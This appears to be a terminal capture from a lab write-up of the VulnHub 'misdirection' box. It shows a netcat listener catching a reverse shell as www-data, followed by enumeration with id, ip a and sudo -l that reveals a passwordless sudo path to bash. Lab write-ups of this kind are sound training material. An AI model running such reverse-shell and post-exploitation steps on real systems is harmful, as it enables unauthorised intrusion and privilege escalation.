 ┌──(kali㉿kali)-[~/Vulnhub_box/misdriction]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.55.128] from (UNKNOWN) [192.168.55.129] 40404
bash: cannot set terminal process group (107877): Inappropriate ioctl for device
bash: no job control in this shell
www-data@misdirection:/var/www/html/debug$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@misdirection:/var/www/html/debug$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:4a:30:f8 brd ff:ff:ff:ff:ff:ff
    inet 192.168.55.129/24 brd 192.168.55.255 scope global dynamic ens33
       valid_lft 1679sec preferred_lft 1679sec
    inet6 fe80::20c:29ff:fe4a:30f8/64 scope link
       valid_lft forever preferred_lft forever
www-data@misdirection:/var/www/html/debug$ sudo -l
sudo -l
Matching Defaults entries for www-data on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on localhost:
    (brexit) NOPASSWD: /bin/bash
www-data@misdirection:/var/www/html/debug$
php.txt